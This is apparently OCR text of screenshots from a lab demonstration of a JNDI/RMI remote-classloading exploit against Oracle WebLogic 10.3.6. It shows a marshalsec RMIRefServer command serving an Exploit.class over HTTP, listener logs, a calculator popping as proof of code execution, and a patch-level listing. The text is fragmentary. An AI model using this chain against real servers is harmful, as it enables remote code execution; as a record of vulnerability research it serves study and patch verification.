 > java -cp \marshalsec-0.0.1-SNAPSHOT-all-jar-with-dependencies.jar marshalsec.jndi.
RMIRefServer http://127.0.0.1:83/#Exploit
* Opening JRMP listener on 1099
Have connection from /127.0.0.1:49997
Reading message...
Is RMI.lookup call for Exploit 2
Sending remote classloading stub targeting http://127.0.0.1:83/Exploit.class
Closing connection
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
> python3 -m
Serving HTTP
127.0.0.1 - -
BEAHome: D:\Oracle\Middleware
ProductHome: D:\Oracle\Middleware\wlserver_10.3
PatchSystemDir: D:\Oracle\Middleware\utils\bsu
PatchDir: D:\Oracle\Middleware\patch_wls1036
Profile: Default
DownloadDir: D:\Oracle\Middleware\utils\bsu\cache_dir
JavaHome: D:\Oracle\Middleware\jdk160_29
JavaVersion: 1.6.0_29
JavaVendor: Sun
Patch ID: 3L3H
PatchContainer: 3L3H.jar
Checksum: 1872068379
Severity: optional
Category: General
CR/BUG: 30109677
Restart: true
Description: WLS PATCH SET UPDATE 10.3.6.0.191015
WLS PATCH SET UPDATE 10
.3.6.0.191015